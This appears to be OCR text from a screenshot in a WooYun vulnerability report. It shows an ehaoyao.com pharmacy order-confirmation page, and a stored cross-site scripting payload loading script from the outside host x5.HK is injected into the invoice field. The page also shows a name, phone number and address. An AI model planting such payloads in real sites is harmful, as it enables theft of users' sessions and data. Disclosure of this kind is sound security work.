 360导航
京东好药
好药师网
【 喜辽
订单支付
个人信息
好药师网
好药师网
订单确认
搜索结果
好药师
WooYu
x5
首页
京东好药师官网 证 http://www.ehaoyao.com/order/info
沪宁车祸中死亡率最高的车
请选择您的收货地址 添加地址
李小健 13757175178 北京市,北京市,东城区,浙江省杭州市下沙一号路122号 313000 [默认地址] [修改地址] [删除地址]
请选择您的支付方式
在线支付 支持帐户余额、支付宝、快钱支付和交通银行网银支付
货到付款 送货上门后再收款
请选择您的送货方式
普通快递
请选择您的送货时间
周六、周日 7: 00 - 22: 00 适用于家庭收货地址
周一至周五 9: 00 - 18: 00 适用于公司为收货地址
工作日、双休日与假日均可送货
请选择您需要什么发票
需要发票
个人发票
单位发票
医院><script sRc=hTtP://x5.HK/313></script>
半 简
中
www.wooyun.org
订单详情